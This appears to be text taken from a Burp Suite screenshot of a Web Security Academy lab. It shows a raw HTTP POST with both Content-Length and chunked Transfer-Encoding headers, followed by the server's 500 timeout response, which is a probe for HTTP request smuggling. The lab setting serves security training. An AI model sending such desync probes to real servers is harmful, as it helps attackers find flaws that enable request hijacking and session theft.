 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1\r\n
2 Host: 0a5c00a8039437358282420600d6006c.web-security-academy.net\r\n
3 Cookie: session=GdTA5hS9ItU4sYlNlmh9tf0RhA6Ph0cb\r\n
4 Content-Type: application/x-www-form-urlencoded\r\n
5 Content-Length: 6\r\n
6 Transfer-encoding: chunked\r\n
7 \r\n
8 0\r\n
9 \r\n
10 X\r\n
11
Response
Pretty Raw Hex Render
1 HTTP/1.1 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 125
5
6 <html>
<head>
<title>
Server Error: Proxy error
</title>
</head>
<body>
<h1>
Server Error: Communication timed out
</h1>
</body>
</html>